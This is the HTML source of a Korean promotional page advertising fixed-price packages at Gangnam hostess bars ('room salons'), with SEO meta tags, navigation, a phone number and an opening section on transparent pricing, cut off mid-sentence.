




<file: price/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Primary Meta Tags -->
    <title>강남 룸싸롱 가격 안내 - 정찰제 견적 구조와 등급별 비용 완벽 정리</title>
    <meta name="description" content="강남 룸싸롱 가격 구조를 투명하게 공개합니다. 기본 코스 포함 항목, 추가 비용 발생 조건, 정찰제 운영 원칙, 등급별 가격 차이와 견적 상담 프로세스까지 8년 경력 실무자가 정확하게 안내합니다.">
    <meta name="author" content="강남 프리미엄 가이드">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://gangnam-roomsalong.com/price/">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="강남 룸싸롱 완전 정복">
    <meta property="og:url" content="https://gangnam-roomsalong.com/price/">
    <meta property="og:title" content="강남 룸싸롱 가격 안내 - 정찰제 견적 구조와 등급별 비용 완벽 정리">
    <meta property="og:description" content="기본 코스 포함 항목, 추가 비용 조건, 정찰제 운영 원칙, 견적 상담 프로세스까지 투명하게 공개합니다.">
    <meta property="og:image" content="https://gangnam-roomsalong.com/gangnam-room-price-guide.webp">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="675">
    <meta property="og:image:alt" content="강남 룸싸롱 가격 구조 및 투명한 견적 시스템 안내">
    <meta property="og:locale" content="ko_KR">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="강남 룸싸롱 가격 안내 - 정찰제 견적 구조 완벽 정리">
    <meta name="twitter:description" content="기본 코스 포함 항목, 추가 비용 조건, 정찰제 원칙까지 투명하게 공개.">
    <meta name="twitter:image" content="https://gangnam-roomsalong.com/gangnam-room-price-guide.webp">

    <!-- Favicons & Manifest -->
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon-192x192.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="theme-color" content="#D4AF37">

    <link rel="stylesheet" href="/assets/style.css">
</head>
<body>
    <header>
        <div class="container">
            <div class="header-top">
                <a href="/" class="logo">GANGNAM PREMIUM</a>
                <a href="tel:01023033778" class="header-cta">📞 전화 상담하기</a>
            </div>
            <nav class="main-nav" aria-label="주요 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">텐프로</a>
                <a href="/jjeomo/">쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/" aria-current="page">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <nav class="breadcrumb" aria-label="현재 위치">
                <ol>
                    <li><a href="/">홈</a></li>
                    <li>가격 안내</li>
                </ol>
            </nav>

            <section class="hero">
                <h1>강남 룸싸롱 가격 & 정찰제 안내</h1>
                <p class="hero-subtitle">
                    숨은 비용 없는 투명한 가격 구조<br>
                    예약 시 안내받은 견적이 <span class="highlight">그대로 최종 금액</span>이 되는 정찰제 시스템
                </p>
                <img src="/gangnam-room-price-guide.webp" alt="강남 룸싸롱 가격 구조 및 투명한 견적 시스템 안내" class="section-image" width="1200" height="675" loading="eager" fetchpriority="high">
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="card">
                <h2>왜 정찰제가 중요한가?</h2>
                <p>
                    유흥업소 이용 시 가장 큰 불안 요소는 '가격'입니다. 인터넷에는 저렴한 가격을 광고하지만, 실제로 가보면 추가 비용이 많이 발생하는 경우가 많습니다. 또는 예약 시 들었던 가격과 계산서의 금액이 다른 경우도 있습니다. 이런 경험을 한 고객들은 다시는 이용하지 않게 되고, 업계 전체에 대한 신뢰도 떨어뜨립니다. 저희는 이런 문제를 해결하기 위해 <span class="highlight">정찰제</span>를 도입했습니다.
                </p>
                <p>
                    정찰제란, 예약 시 안내드린 가격이 그대로 최종 계산 금액이 되는 시스템입니다. 숨겨진 비용이나 추가 차지가 일절 없습니다. 인원수, 이용 시간, 주류 선택, 안주 구성을 미리 정하면, 정확한 견적을 알려드립니다. 실제 이용 후 계산 시에도 그 금액 그대로입니다. 단, 고객이 추가로 주류나 안주를 주문하거나, 시간을 연장한 경우에만 추가 비용이 발생하며, 이것도 사전에 동의를 구합니다. 이 시스템 덕분에 저희 재방문율은 